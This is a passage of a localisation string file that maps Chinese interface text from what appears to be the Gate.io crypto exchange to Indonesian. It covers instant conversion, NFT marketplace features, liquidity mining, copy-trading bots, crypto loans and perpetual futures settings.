transaksi?","单笔最低交易限额平均为10美⾦，每个币种的最低和最⾼限额都有所不同，具体限额会显示在交易框中。":"Batas bawah dan atas berbeda untuk koin yang berbeda, setidaknya rata-rata 1 dolar per transaksi. Batas atas dan batas bawah untuk koin tertentu akan ditampilkan dalam kotak perdagangan.","闪兑价格是如何计算的？":"Bagaimana cara menghitung harga Konversi?","闪兑价格与现货盘⼝价格存在⼀定差价。您选择买⼊，闪兑价格会略⾼于现货盘⼝价；您选择卖出，闪兑价格会略低于现货盘⼝价。":"Harga sedikit berbeda dari yang ada di pasar spot. Saat Anda membeli, harganya akan sedikit lebih tinggi dan ketika menjual, harganya akan sedikit lebih rendah.","如何查看我的兑换记录？":"Bagaimana cara melihat riwayat Konversi saya?","登录Gate.io账户，点此链接前往查看兑换记录。":"Log in to your Gate.io account and click Convert History","登录Gate.io账户，点此链接前往查看<a class=\"red\" href=\"/myaccount/convert\">兑换记录<a/>。":"Masuk ke akun Gate.io Anda dan klik <a class=\"red\" href=\"/myaccount/convert\">Riwayat Konversi<a/>","⽤户可以⼀键兑换不同数字货币，交易报价确认后，在Gate.io现货账户即刻完成⾃动结算，全过程不产⽣和收取⼿续费。":"Pengguna dapat menukar mata uang kripto hanya dengan satu klik. Setelah memverifikasi penawaran, Anda akan segera menerima token yang ditukar di akun spot Gate.io. Tidak ada biaya yang dikenakan.","闪兑交易如何进⾏充值和提现？":"Bagaimana cara menyetor dan menarik untuk Konversi?","闪兑交易直接在现货账户中进⾏结算，您在现货账户中即可进⾏充值和提现。":"Konversi akan diselesaikan ke akun spot Gate.io Anda secara langsung. Anda cukup menyetor dan menarik ke/dari akun spot Anda.","为何会提示“余额不⾜，请充值”？":"Mengapa saya menerima “Saldo tidak memadai. Harap setor” error?","确认闪兑的某笔交易时，您的现货账户内必须有充⾜相对应的资产。⽐如，如果您想⽤GT兑换1个BTC，⽽BTC闪兑价格为10,000GT, 您的现货钱包⾄少持有10,000GT的可⽤余额才能成功确认该笔闪兑交易。":"Saat mengKonversi, Anda harus memiliki saldo yang cukup di akun spot Gate Anda. Misalnya: jika Anda menukar 1 BTC dengan 10,000 GT, saldo minimum 10,000 GT yang tersedia harus ada di akun spot Anda.","数字货币兑换":"Cepat, Sederhana ","方便快捷":"dan Nyaman","请输入 $0$ - $1$":"Masukkan $0$ - $1$","闪兑":"Konversi","一键兑换不同数字资产，即刻完成自动结算":"Tukar satu mata uang dengan mata uang lain dalam satu klik","交易量超过最大限额":"Volume transaksi melampaui batas maksimum","交易量低于最小限额":"Volume lebih rendah dari batas bawah.","你将支付":"Kirim","你将得到":"Terima","今日收益率":"Hasil Hari Ini","查询时间间隔不能超过180天":"Tidak lebih dari 180 hari di antara pencarian","近24小时资金池自动做市成交额，每小时更新一次":" Volume perdagangan AMM dalam 24 jam terakhir, diperbarui per jam. ","最新进出":"Penambahan dan pembukaan terbaru","操作人":"Operator","NFT魔盒":"NFT MagicBox","面向全球招募万里挑一的艺术家和极具艺术创造力的素人用户":"Selamat datang seniman dan pemikir kreatif di seluruh dunia","孵化NFT领域的明月与明星":"Kami adalah perusahaan inkubator NFT yang akan mencerahkan talenta di bidang NFT","可发信至 nft@mail.gate.io 联系申请及合作":"Untuk kerja sama bisnis, kirim email ke: nft@mail.gate.io","我的创作":"Karya Saya","创作":"Karya","全部铸造":"Minting Semua","部分铸造":"Minting Sebagian","可解锁内容":"Dapat dibuka","铸造记录":"Riwayat Pencetakan","作品描述":"Deskripsi Karya","创作详情":"Detail Karya","创作数量":"Karya (Kuantitas)","铸造数量":"Total","已铸造数量":"Dicetak","仅本作品的拥有者可查看该内容":"Karya hanya tersedia untuk pemiliknya.","仅本资产的拥有者可查看该内容":"Karya hanya tersedia untuk pemiliknya.","可添加链接，文案描述等附加内容":"Anda dapat menambahkan tautan dan deskripsi teks.","当发生链上交易时可获得$0$%作为版税分成":"$0$% per transaksi onchain akan didistribusikan kepada Anda sebagai royalti hak cipta.","本作品创作者合法拥有版权或使用作品，未经创作者授权不得修改、复制、模仿、转载或利用其它方式使用，若违反上述声明，创作者有权追究其相关法律责任":"Kreator memiliki hak cipta atau hak penggunaan atas karya ini. Anda tidak boleh memodifikasi, menyalin, menggandakan, mengirimkan, atau dengan cara apa pun mengeksploitasi konten tersebut, tanpa izin dan persetujuan dari kreator. Kreator berhak untuk mengambil tindakan hukum terhadap pelanggaran apa pun.","创建数量":"Batas Atas","创建数量将限制最大可铸造数量，即作品的供应量上限":"Batas atas adalah batas atas pencetakan, yaitu total pasokan karya seni","允许多副本":"Izinkan Penyalinan","因NFT具有独一无二，不可拆分的特性，创建作品时，默认数量限制为1份，如若需要创作多个作品副本，可打开限制开关":"NFT unik dan tidak dapat dipisah. Saat membuat karya Anda, jumlahnya adalah 1 secara default. Aktifkan jika Anda ingin memiliki beberapa salinan. ","请上传作品":"Unggah karya","版税比例应在$0$-$1$之间":"Pajak hak cipta harus merupakan rasio antara $0$ dan $1$","可兑换实物":"Barang Fisik yang Didukung","作品的拥有者可兑换该作品的实物":"Pemilik karya dapat menukar item fisik dari karya tersebut","本次铸造数量":"Kuantitas yang Dicetak Kali Ini","流动性挖矿账单":"Catatan Ketentuan Likuiditas","奖励资金将以线性释放，用户可在活动期间通过添加流动性的方式根据所持份额获得相应的奖励":"Hadiah akan didistribusikan secara linear. Anda akan diberi hadiah karena menambahkan likuiditas ke Pool dan hadiah disesuakan dengan porsi likuiditas yang Anda sediakan. ","奖励可通过手动提取或奖励池到期时自动派发":"Anda dapat memilih untuk menerima hadiah pada tanggal jatuh tempo secara otomatis atau menarik sendiri. ","手续费收益率":"Hasil Biaya","$0$奖励收益率":"$0$ Hasil Bonus","总收益率=(近24小时手续费+奖励收益)/总流动性*365*100%":"% Total Hasil = Biaya 7 Hari Terakhir + Hadiah / Total Likuiditas *365*100%","总收益率=(近7日手续费+奖励收益)/总流动性*365*100%":"% Total Hasil = (Biaya 7 Hari Terakhir + Hadiah / Total Likuiditas)*365*100%","每小时更新一次，不含无常损失":"Diperbarui setiap jam, tanpa mempertimbangkan kerugian tidak permanen","每天更新一次，不含无常损失":"Diperbarui setiap hari, tanpa mempertimbangkan kerugian tidak permanen","奖励将在赎回流动性时进行派发或奖励池到期时自动派发":"Hadiah akan didistribusikan saat Anda menghapus likuiditas atau pada tanggal jatuh tempo. ","当前奖励池":"Kumpulan Hadiah Saat Ini ","未提取奖励":"Hadiah Belum Ditarik","提取奖励":"Tarik Hadiah Anda","提取奖励时将一次性提取当前全部可提取奖励，提取后将按照新的流动性重新开始累计":"Anda akan menarik semua hadiah yang tersedia. Hadiah baru akan terakumulasi berdasarkan kondisi penyediaan likuiditas baru.","提取":"Tarik","限时奖励":"Limited-time reward","含奖励池":"Includes bonus pool","仅显示已参加":"Mining Pool Saya","返回旧版流动性挖矿":"Kembali ke penambangan likuiditas versi lama","高级属性":"Atribut Lanjutan","官方认证":"Sertifikasi Resmi","前往查看其它编号":"Periksa nomor lain","作品类别":"Kategori","可铸造":"Mint Tersedia","返回我的创作":"Kembali ke Kreasi Saya.","已完成创建":"Kreasi yang Selesai","若需上架出售，可稍后在作品的资产详情页自行铸造":"Jika Anda perlu menaruhnya di rak untuk dijual, Anda bisa mencetaknya sendiri nanti di bagian detail aset.","已提交铸造":"Diajukan Untuk Pencetakan","预计在5-10分钟后完成，可在资产详情中查看状态":"Diperkirakan akan selesai dalam 5-10 menit. Anda dapat memeriksa statusnya di bagian detail aset.","请填入作品名称":"Isi nama NFT","取消铸造":"Batalkan Pencetakan","资产信息":"Informasi Aset","信息修改":"Edit Informasi","资产名称":"Nama","暂无竞拍人出价":"Tidak ada penawar yang memiliki tawaran untuk saat ini.","仅拥有人可查看":"Dapat Dilihat Oleh Pemilik","购买渠道":"Saluran Pembelian","获得数量":"Jumlah Pembelian","数字货币":"Mata Uang Digital","订单记录":"Riwayat Order","订单管理":"Manajemen Order","订单数量":"Jumlah Order","含手续费":"Dengan Biaya","实付款":"Pembayaran Aktual","实收款":"Penerimaan Aktual","金额是根据当前汇率计算的，并非最终汇率。如果费率变化超过+/- 2.5％，您将被要求通过Simplex的电子邮件再次确认交易":"Jumlahnya didasarkan pada nilai tukar saat ini, bukan nilai tukar akhir. Jika kurs berubah lebih dari +/- 2,5%, Anda akan diminta untuk mengonfirmasi ulang transaksi melalui email dari Simplex.","付款完成后，您可以检查%s的":"Once the payment has been made, you can check the status of your order in %s's ","和Gate.io上":"dan ","的状态":"di Gate.io.","充值记录":"Riwayat Setoran","如果您有任何疑问，请联系%s的":"Jika Anda memiliki pertanyaan, hubungi %s","客户服务":"Layanan Pelanggan.","0费用创建自己的策略":"Buat strategi Anda sendiri tanpa biaya","多指标组合，自由设置参数":"Gabungkan indikator dan atur parameter secara fleksibel","包含十余种常用指标，自由配置多指标入场和平仓条件，参数均可单独设置":"Dengan lebih dari 10 indikator paling kuat, Anda dapat mengkonfigurasi kondisi masuk dan keluar dengan kustomisasi parameter secara fleksibel","配置新策略":"Konfigurasi Strategi Baru","历史回测实盘数据":"Back Testing with historic data","官方服务器实盘数据回测，精确到1分钟K线图，多线程后台回测，记录回测历史，无需前端开窗口等待":"Backtest dengan data candlestick 1 menit di server kami, permintaan diproses dengan eksekusi beberapa utas di ujung belakang, tanpa membiarkan jendela ujung depan terbuka","官网托管运行，无需租用服务器":"Berjalan di server hosting kami tanpa perlu menyewa server Anda sendiri","创建策略，官方服务器托管运行，系统稳定不掉单，不收取任何费用":"Buat dan jalankan strategi di server hosting kami tanpa biaya","多次回测结果不会相互覆盖，回测状态及结果不会受到窗口关闭影响，将自动保存，可前往“历史回测”页面进行查看":"Semua Hasil Backtesting akan disimpan secara otomatis, bahkan setelah Anda menutup jendela Backtesting. Lihat lebih lanjut di \"Catatan Backtest\".","策略收益率":"ROI Strategi","查询":"Filter","回测图表":"Bagan Pengujian Mundur","交易亏损率":"Rasio kerugian perdagangan","成为信号者":"Menjadi Pemberi Sinyal","信号者":"Pemberi sinyal","复制者":"Copy Trader","配置策略":"Mengonfigurasi Strategi","回测记录":"Catatan Backtest","回测中":"Backtesting","我的策略":"Strategi Saya","我的关注":"Mengikuti","我的展示页":"Halaman Saya","分成记录":"Catatan Pembagian Laba","币圈动态":"Berita","量化教程":"Tutorial Kuantitatif","策略资金":"Total Nilai","复制次数":"Tiruan","复制者盈利":"Keuntungan Copy Trader","用户昵称":"Nama Panggilan Trader","30天以上":"Lebih dari 30 hari","推荐策略":"Strategi yang Direkomendasikan","所有策略免费复制，终止策略后，5%收益返还给信号者":"Semua Strategi Bebas Disalin. 5% Dari Hasil Dikembalikan Kepada Trader Setelah Penghentian Strategi","A创建成为信号者，B复制了A的策略，C复制了B的策略，A将获得B和C的5%分成，复制层级无限制":"A membuat dan menjadi trader, B menyalin strategi A dan C menyalin strategi B, A akan menerima 5% dari bagian B dan C, tidak ada batasan jumlah level replikasi","数据更新时间":"Terakhir diperbarui","免费复制":"Salin","收益额":"Jumlah Pengembalian","交易胜率":"Tingkat Kemenangan","排行榜TOP10":"Peringkat 10 TERATAS","盈利策略排行TOP10":"Strategi Menguntungkan 10 Teratas","为复制者盈利":"Keuntungan Penyalin","热门策略排行TOP10":"Trending Strategi 10 Teratas","人气用户排行TOP10":"10 Trader Populer Teratas","信号者分成":"Bagian Keuntungan","复制者收益":"Pendapatan Penyalin","更多排行 敬请期待！":"Lebih banyak peringkat akan tersedia!","没有找到想要的策略类型？ 去试试 配置新策略":"Tidak melihat jenis strategi yang Anda inginkan? Coba konfigurasikan strategi baru","收益概况":"Ringkasan Hasil","策略收益":"Profit Strategis","划转记录":"Riwayat Transfer","平仓记录":"Catatan saat penutupan","转入/转出":"Transfer masuk/keluar","分成金额":"Jumlah pendapatan bersama","到账金额":"Jumlah ke Akun","启动":"Memulai","已运行":"Durasi","复制的策略":"Strategi yang disalin","该策略暂停中":"Strategi dijeda","信号者已终止策略":"Penyedia bot telah menghentikan bot tersebut","关注的用户":"Trader yang Diikuti","关注的策略":"Mengikuti Strategi","昵称":"Nama Panggilan","累计量化收益":"Hasil kuantitatif kumulatif","累计被复制次数":"Total Tiruan","量化关注者":"Pengikut kuantitatif","累计为复制者盈利":"Keuntungan Kumulatif Penyalin","当前跟单资金":"Investasi Penyalin Aktif","取消关注":"Berhenti mengikuti","跟单提示":"Tips Penyalin","最新动态":"Berita Terbaru","发布动态":"Menerbitkan Berita","未结算分成":"Komisi yang Diharapkan","累计已结算分成":"Komisi Diterima","策略数量":"Jumlah Strategi","仅显示有复制记录的策略":"Hanya menampilkan strategi dengan catatan yang ditiru","复制时间":"Waktu duplikasi","共<span class=\"color-red\">$0$</span>策略":"Total <span class=\"color-red\">$0$</span> Strategi","量化跟单":"Bot Perdagangan","策略榜":"Daftar Strategi","用户榜":"Daftar Pengguna","暂无跟单提示":"Tidak ada tips untuk menyalin","没有找到想要的策略类型？":"Tidak dapat menemukan jenis strategi yang Anda inginkan?","去试试配置新策略":"Coba Konfigurasikan strategi baru","收起筛选":"Tutup filter","打开筛选":"Filter terbuka","用户筛选":"Penyaringan pengguna","搜索用户昵称":"Cari berdasarkan nama panggilan pengguna","量化转入":"Transfer kuantitatif masuk","量化转出":"Transfer kuantitatif keluar","体验金转入":"Transfer kuantitatif masuk","体验金转出":"Transfer kuantitatif keluar","启动中":"Sedang berlangsung","暂停中":"Ditangguhkan","策略收益额":"Keuntungan Strategi","跟单资金":"Dana Penyalin","编辑跟单提示":"Edit tips Meniru","限制200字以内":"Batasi hingga 200 kata","添加一下跟单提示内容吧，让大家更好认识你～":"Tambahkan tips Meniru untuk membantu orang mengenal Anda lebih baik~","复制者昵称":"Nama panggilan Copy Trader","跟单盈利":"Laba dari Peniruan","已结算/未结算":"Dibayar / Tidak Dibayar","暂无持仓，不能进行资金划转":"Tidak ada kepemilikan, tidak ada transfer dana","Gate.io NFT魔盒服务协议":"Perjanjian Pembelian NFT","官方精选":"Unggulan Resmi","Gate.io NFT魔盒官方推荐，快来探索并收集最优质的作品":"Rekomendasi Resmi Gate.io: NFT Magic Box: Jelajahi dan koleksi NFT berkualitas terbaik di sini!","开拍":"Lelang Dimulai","开售":"Dijual","发现精选":"Temukan","点击可将资产公开展示，他人可在市场或你的资产主页查看到该资产":"Klik untuk menampilkan aset secara terbuka, sehingga orang lain dapat melihatnya di pasar atau di halaman aset Anda","点击可将资产隐藏展示，他人将无法在市场或你的资产主页查看到资产":"Klik untuk menyembunyikan aset dari tampilan dan aset tersebut tidak akan terlihat oleh orang lain di Pasar atau halaman aset Anda","作品管理":"Manajemen Portofolio","精选推荐":"Rekomendasi Kualitas","公开":"Publik","限制展示后，该资产将限制在市场公开展示及上架销售":"Dengan tampilan terbatas, aset akan dibatasi dari tampilan publik. Penjualan aset juga akan dibatasi di Pasar","精选推荐后，该资产将展示在官方精选页面":"Setelah rekomendasi kualitas, aset akan ditampilkan di halaman unggulan resmi","资产限制展示":"Manajemen Pembatasan Aset","官方推荐资产":"Manajemen Aset Resmi yang Direkomendasikan","拥有者":"Pemilik","官方推荐":"Direkomendasikan untuk Anda","取消推荐":"Batalkan Rekomendasi","寻找、创作专属于你的数字资产":"Temukan dan buat aset digital Anda sendiri","加入社群":"Bergabunglah dengan komunitas","更多奖励池":"Kumpulan Hadiah Lainnya","扫码人脸识别":"Kamera PC","操作流程":"Bagaimana caranya","点击扫一扫":"Ketuk ikon pindai","Gate.io 芝麻开门，与你一同开启数字货币之门！":"Gerbang Anda ke mata uang kripto!","刷新二维码":"Segarkan kode QR","验证过程超时":"Waktu proses verifikasi habis","BANXA 是一个完全合规的多支付网关解决方案，为全球客户提供简单且无欺诈的支付。":"BANXA adalah solusi gateway multipembayaran yang sepenuhnya patuh dan menawarkan pembayaran yang mudah dan bebas penipuan untuk pelanggan global. ","顶级NFT排行":"Peringkat NFT Teratas","Gate.io NFT魔盒最畅销NFT资产排行榜单":"Daftar Aset NFT Terlaris di NFT Magic Box Gate.io","Gate.io NFT 魔盒上最新发生时的所有成交、报价及上架都将展示在这里":"Semua promo, penawaran, dan daftar terbaru di NFT Magic Box Gate.io akan ditampilkan di sini","最新活动":"Aktivitas","上架":"Daftar","创作者":"Kreator","编号":"Nomor","平均转售价":"Harga Jual Kembali Rata-Rata","初始售价":"Harga Jual Awal","升值":"Ubah","总流通量":"Total Sirkulasi","最近销售":"Penjualan Terkini","搜索艺术品名称、创建人、艺术品描述":"Mencari nama karya seni, kreator, deskripsi karya seni","$0$以成交价$1$售出给$2$":"$0$ dijual ke $2$ sebesar $1$","$0$报价$1$":"$0$ menawarkan $1$","$0$以起拍价$1$开拍":"$0$ dibuka dengan tawaran awal sebesar $1$","$0$以一口价$1$开卖":"$0$ memulai penjualan dengan harga tetap sebesar $1$","借币系数":"Faktor Pinjaman","可兑换实物支持配送范围":"Objek yang dapat ditukarkan didukung dalam jangkauan pengiriman","您还未设置地址":"Anda belum menetapkan alamat","去设置":"Buka Pengaturan","您的收货地址不在卖家支持的配送范围内，暂不支持购买":"Alamat pengiriman Anda tidak berada dalam jangkauan pengiriman yang didukung oleh penjual sehingga tidak tersedia untuk pembelian","是否含实物兑换":"Apakah akan menyertakan penukaran fisik","实物兑换":"Apakah akan menyertakan penukaran fisik","统计数据":"Statistik","订单完成":"Order Diselesaikan","我要申诉":"Mengajukan Keluhan","确认收货":"Konfirmasikan Barang Yang Diterima","发货":"Order Pengiriman","去发货":"Akan Dikirim","物流公司":"Perusahaan Logistik","物流单号":"Lacak Order","确认发货":"Konfirmasikan Pengiriman","请确认是否收到NFT资产所兑换实物，点击确认后交易完成，付款将不可追回":"Konfirmasikan apakah Anda telah menerima aset NFT yang ditukarkan, klik konfirmasi untuk menyelesaikan transaksi. Setelah dikirim, pembayaran tidak akan dapat dikembalikan.","该NFT资产包含多副本，可配置批量上架":"Aset NFT berisi banyak salinan dan batch dapat didaftarkan.","批量上架":"Daftar Batch","可上架":"Tersedia Untuk Pencantuman","免费领取":"Terima Secara Gratis","已被领取":"Ditagih","待收货":"Untuk Diterima","待发货":"Untuk Dikirimkan","时间区间不能超过90天":"Interval waktu tidak boleh melebihi 90 hari","计息中":"Bunga akrual dalam proses","一键补仓":"Tambahkan Jaminan Cepat","请确保余额充足，余额不足系统将自动对借入的订单按照质押率优先、时间优先的顺序进行补仓；余额不足最小补充保证金额时补仓失败。":"Pastikan bahwa saldo cukup. Jika saldo tidak mencukupi, sistem akan secara otomatis mengisi posisi jumlah pinjaman dengan LTV dan waktu sebagai prioritas; pengisian akan gagal jika saldo kurang dari jumlah pengisian minimum.","失败数量":"Kuantitas yang gagal","初始质押率":"LTV Awal","补仓质押率":"Margin Call LTV","平仓质押率":"Likuidasi LTV","可借入资产价值=抵押资产价值*初始质押率":"Nilai Aset yang Dapat Dipinjam = Nilai Aset Agunan * Rasio Gadai Awal","(借入资产+累计利息)价值/抵押资产价值>80%时，Gate.io会向您发送通知提醒您补充抵押保证金":"Jika nilai (aset yang dipinjam + bunga akrual) / nilai aset agunan > 80%, Gate.io akan mengirimkan Anda pemberitahuan yang mengingatkan Anda untuk mengisi kembali margin agunan.","(借入资产+累计利息)价值/抵押资产价值>90%时，Gate.io会锁定该订单，进行平仓还款。平仓还款时，优先扣除您现货账户中的数字货币以偿还借款，若现货账户余额可还清欠款，则抵押保证金不会被用于平仓还款":"Jika nilai margin Anda jatuh terlalu rendah, (rumusnya aset pinjaman + bunga akrual) / nilai agunan > 90%, Gate.io akan mengunci order dan menutup posisi untuk pelunasan. Saat menutup order, mata uang digital di akun spot Anda akan dikurangi sebagai prioritas untuk melunasi dana yang dipinjam, dan margin agunan tidak akan digunakan untuk menutup order jika saldo di akun spot Anda cukup untuk melunasi jumlah terutang.","输入还款数量":"Masukkan jumlah pelunasan","预估还款后质押率":"Estimasi LTV setelah pelunasan","全部还款，保证金自动返还现货账户；部分还款，不返还保证金可手动移除":"Untuk pelunasan penuh, margin akan secara otomatis dikembalikan ke akun spot; untuk pelunasan sebagian, margin yang tidak dikembalikan dapat dihapus secara manual","为质押率≥80%的所有借款订单追加保证金，并降低其质押率至70% （保证金币种为GT则降低至50%）":"Margin call untuk semua order pinjaman dengan LTV ≥ 80% dan mengurangi LTV menjadi 70% (atau 50% untuk mata uang GT)","增加/减少保证金时，将会从现货账户扣除/返回保证金。":"Ketika margin dinaikkan/diturunkan, margin akan dikurangkan/dikembalikan dari akun spot.","时间区间不能超过180天":"Interval waktu tidak boleh melebihi 180 hari","当前利率":"Suku bunga saat ini","利率变动范围":"Rentang pergerakan suku bunga","查看更多市场利率信息":"Lihat informasi lebih lanjut tentang tarif pasar","变动范围":"Rentang variasi","跟单盈亏":"Salin PnL","盈利单累计":"Akumulasi laba","已终止":"Akhiri","计划委托":"Memicu Order","计划委托2":"Pemicu","可做多":"Maks Long","总资产":"Total Aset","未实现盈亏":"PnL Tidak Terealisasi","累计已实现盈亏":"PnL Terealisasi Kumulatif","止盈/止损委托":"order stop -loss/take-profit","不再提醒我":"jangan ingatkan saya","已实现盈亏":"PnL terealisasi","计划止盈/止损":"Pemicu TP/SL","价值":"Nilai","一键平仓":"Tutup Semua","资金流水":"Riwayat Transaksi","成交均价":"Harga Pengisian","附加信息":"Keterangan","全部撤销":"Batalkan Semua","结束原因":"Alasan Tutup","委托ID":"ID Order","角色":"Peran","操作类型":"Jenis Tindakan","可在开仓前进行止盈止损配置，止盈止损委托将在开仓委托成交结束后生效，委托价为市价，委托数量为开仓委托结束时的成交数量":"TP/SL dapat diatur sebelum membuka posisi, bertujuan untuk menutup posisi pada harga pasar setelah dipicu.","USDT本位永续":"USDT Margined","BTC本位永续":"BTC Margined","USD本位永续":"USD Margined","数量($0$)":"Kuant ($0$)","确认以市价全部平仓，并撤销当前所有委托？":"Anda yakin akan menutup semua posisi pada harga pasar dan membatalkan semua order terbuka?","合约设置":"Konfigurasi","合约单位":"Pengaturan Unit Kontrak","下单确认":"Konfirmasi Order","开启订单确认功能后，每次提交订单时都会跳出确认弹框":"Saat Konfirmasi Order diaktifkan, jendela pop-up akan muncul setiap kali Anda mengirimkan order.","限价单":"Limit","市价单":"Pasar","价差保护":"Perlindungan Deviasi Harga","开启后，当止盈止损达到触发价时，若该合约的最新价与标记价格的价差超过系统所设定的合理阈值，止盈止损委托将被拒绝，以防止价格波动过大所导致的止盈止损。价差保护在开启之后才可生效，且API订单不受价差保护开关限制 该设置对所有合约生效":"Setelah diaktifkan, bahkan jika harga pemicu untuk TP/SL order tercapai, tidak ada take-profit atau stop-loss order yang akan dikirim ke pasar jika deviasi harga antara harga terakhir dan harga mark melampaui ambang batas yang telah ditetapkan.\nPerlindungan deviasi harga hanya akan berlaku setelah diaktifkan, dan order API tidak patuh pada fitur ini. Penyesuaian pengaturan ini akan berlaku untuk semua kontrak.","通知设置":"Pengaturan Peringatan","开启后，将通过Email及短信进行通知，该设置对所有合约同步生效":"Setelah diaktifkan, pemberitahuan akan dikirimkan kepada Anda melalui email atau SMS. Pengaturan ini berfungsi untuk semua futures.","止盈止损触发通知":"Pemberitahuan Take-Profit & Stop-Loss Terpicu","资金费用触发通知":"Pemberitahuan Pembayaran Pendanaan Terpicu","精度控制":"UNIT","保证金调整后强平价格将重新计算，请注意强平风险":"Penyesuaian margin akan menghasilkan perhitungan baru dari harga penutupan, jadi harap perhatikan risiko penutupan","以标记价格计算的仓位价值":"Nilai posisi pada harga estimasi nilai wajar","假设此合约以标记价格平仓计算的盈亏，不影响实际结算的收益":"PnL yang dihitung berdasarkan asumsi bahwa posisi ditutup pada harga mark saat ini. Itu tidak mempengaruhi PnL yang sebenarnya ketika Anda benar-benar menyelesaikan posisi di masa mendatang. Untuk lebih jelasnya, silakan klik di sini.","该合约最新标记价格":"Harga mark terbaru untuk kontrak ini.","此仓位占用并锁定的保证金":"Margin terkunci untuk posisi ini","开仓以来已实现盈亏":"PnL yang terealisasi sejak membuka posisi ","点击撤销全部订单":"Klik untuk membatalkan semua order","满足该价格后触发订单":"order akan dipicu jika mencapai harga ini","止盈/止损委托触发时，将会对整个仓位进行平仓操作；平仓后，止盈止损将自动撤销":"Ketika take-profit/stop-loss dipicu, hal ini akan menutup seluruh posisi terbuka. Setelah itu, take-profit/stop-loss akan dibatalkan secara otomatis","市价委托":"Pasar","合约名称":"Nama Kontrak","买入(开多)":"Beli (Posisi beli terbuka)","买入(平空)":"Beli (Posisi jual tertutup)","卖出(开空)":"Sell(Open shot position)","卖出(平多)":"Jual (Posisi beli tertutup)","市场深度实时变化，预估结果仅供参考，可能存在较大偏差，请谨慎采取市价操作":"Hasil ini hanya untuk referensi. Likuiditas pasar berubah secara real time, yang mungkin sangat berbeda dari hasil estimasi. Mohon berhati-hati saat menempatkan market order","可平":"Izinkan Tutup","杠杆模式":"Mode leverage","市价止盈":"Take Profit-Market","市价止损":"Stop Loss-Market","触发类型":"Pemicu","未生效":"Nonaktif","已生效":"Pada","限价委托":"Limit","可做空":"Maks Short","可开":"Izinkan Terbuka","持仓模式调整对所有合约统一生效":"Penyesuaian ke mode posisi akan berlaku untuk semua kontrak perpetual.","触发价类型":"Jenis harga pemicu","计划委托只有在市场价格达到触发价格时，才会按照用户指定的委托价格、委托量、买卖方向进行委托<br/>用于触发委托的价格可以是最新成交价、标记价格":"Order pemicu hanya akan dieksekusi ketika harga pasar mencapai harga pemicu, sesuai dengan harga, ukuran, dan arah order yang ditentukan pengguna. Harga pemicu dapat berupa harga pengisian terakhir atau harga estimasi nilai wajar.","最新价格":"Harga Terakhir","被新的只减仓委托替代":"Diganti dengan order hanya mengurangi yang baru.","请输入数量":"Masukkan Jumlah","<span class=\"warningColor\">*</span> 当 <span class=\"black-color\">$0$</span> 到达 <span class=\"black-color\">$1$</span> 时，将自动触发市价止盈平仓，预计盈亏为 <span class=$3$>$2$</span>":"<span class=\"warningColor\">*</span> Saat <span class=\"black-color\">$0$</span> di <span class=\"black-color\">$1$</span>, posisi akan ditutup pada harga pasar untuk mengambil keuntungan, dan perkiraan PnL adalah <span class=$3$>$2$</span>","<span class=\"warningColor\">*</span> 当 <span class=\"black-color\">$0$</span> 到达 <span class=\"black-color\">$1$</span> 时，将自动触发市价止损平仓，预计盈亏为 <span class=$3$>$2$</span>":"​<span class=\"warningColor\">*</span> Saat <span class=\"black-color\">$0$</span> di <span class=\"black-color\">$1$</span>, posisi akan ditutup pada harga pasar untuk menghentikan kerugian, dan perkiraan PnL adalah <span class=$3$>$2$</span>","调整后，仓位保证金将减少$0$，强平风险变高，请注意强平风险":"Setelah penyesuaian, margin posisi akan berkurang sebesar $0$, risiko likuidasi lebih tinggi. Perhatikan risikonya dengan saksama.","系统推荐策略":"Templat Strategi","系统推荐策略-现货":"Templat Strategi-Spot","系统推荐策略-合约":"Templat Strategi-Perp","当止盈止损或计划委托触发时，将通过Email及短信进行通知":"Notifikasi akan dikirim melalui Email dan SMS ketika order Stop Loss atau Take Profit terpicu","当委托有成交时就将弹出提示":"Jendela sembul berisi peringatan akan muncul ketika order terisi","每次要收取资金费率前将通过Email及短信进行通知":"Notifikasi email dan SMS akan dikirimkan sebelum penagihan setiap biaya.","该模式下，一个合约最多只有一个方向的仓位":"Dalam mode ini, hanya satu posisi yang diizinkan untuk kontrak perpetual tertentu.","该模式下，一个合约最多可支持两个方向的仓位，使用逐仓模式时，两个仓位的保证金相互独立":"Dalam mode ini, kontrak dapat mendukung maksimum dua posisi ke segala arah. Dan apabila menggunakan mode per posisi, margin kedua posisi tidak bergantung satu sama lain","止盈/止损":"Stop-Loss/Take-Profit","成交提示调整对所有合约统一生效":"Penyesuaian peringatan akan berlaku untuk semua kontrak","成交提示":"Notifikasi Pengisian Order","成交时将不会进行弹出提示":"Tidak akan ada jendela sembul yang muncul ketika transaksi selesai","合约单位调整对所有合约统一生效":"Penyesuaian unit kontrak sama untuk semua kontrak","免责声明":"Pernyataan Formal","支持渠道":"Saluran Dukungan","请先选择服务商获取报价":"Pilih penyedia layanan terlebih dahulu untuk mendapatkan harga","选择服务商":"Pilih penyedia layanan","获得数字货币":"Dapatkan Mata Uang Digital","推荐":"Rekomendasi","加入Gate社区":"Bergabunglah dengan komunitas Gate","获取最新的Gate活动资讯和在线支持":"Dapatkan informasi terbaru tentang acara Gate dan dukungan online","全球社区集合":"Koleksi Komunitas Global","俄罗斯特有":"Khusus Rusia","韩国特有":"Khusus Korea","百万":"juta","订单发起后，卖家将收到您的收货信息，请注意保护隐私":"Setelah order diaktifkan, penjual akan menerima informasi tanda terima Anda, harap perhatikan privasi","专题":"Fitur khusus","限时免费":"Gratis untuk waktu terbatas","热门出价":"Penawaran teratas","专题作品":"Karya seni khusus","普通作品":"Karya seni umum","盲盒":"Mystery box","盲盒作品":"Mystery box","艺术家描述":"Deskripsi artis","请添加对艺术家的描述":"Harap tambahkan deskripsi tentang artis","艺术家中文描述":"Deskripsi artis dalam bahasa Cina","请添加对艺术家的中文描述":"Harap tambahkan deskripsi artis dalam bahasa Cina","上传盲盒活动封面":"Unggah sampul acara kotak misteri","作品配置":"konfigurasi karya seni","上传盲盒作品默认图片":"unggah gambar default dari karya seni kotak misteri","该图像将用于盲盒活动页面顶部横幅展示，建议尺寸 1920 x 200。支持 JPG,JPEG,PNG 不超过40M":"Gambar ini akan digunakan untuk banner atas halaman kampanye kotak misteri, ukuran yang direkomendasikan 1920 x 200. mendukung JPG, JPEG, PNG hingga 40M","该图像将用于盲盒作品未拆封时默认图片展示，支持JPG,JPEG,PNG,GIF,SVG 不超过40M":"Gambar ini akan digunakan untuk menampilkan gambar default dari karya seni kotak misteri ketika tidak dibongkar, mendukung JPG, JPEG, PNG, GIF, SVG hingga 40M","点击上传封面":"Klik untuk mengunggah sampul","点击上传图片":"Klik untuk mengunggah gambar","盲盒作品内容配置":"Konfigurasi 